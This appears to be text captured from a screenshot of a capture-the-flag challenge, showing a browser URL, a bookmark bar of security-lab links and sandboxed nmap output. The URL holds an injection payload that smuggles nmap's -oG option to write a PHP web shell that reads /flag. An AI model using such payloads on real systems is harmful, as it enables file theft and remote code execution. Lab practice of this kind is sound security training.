 ff393926-4e50-41a2-9e00-42255e083618.node3.buuoj.cn/?host=' <?php echo `cat /flag`;?> -oG tes
4
sources titi sqlilabs 时钟OS edu meme dvwa python C Tplmap的安装与用法... XXE 网络安全学院：PortS... XSS Platform 移动设备上的书
you are in sandbox 30a6175a3ca36e9980135ca86411d9ffStarting Nmap 7.70 ( https://nmap.org ) at 2021-02-12 10:21 UTC Nmap done: 0 IP addresses (0 hosts up) scanned in 0.17 seconds Nmap
done: 0 IP addresses (0 hosts up) scanned in 0.17 seconds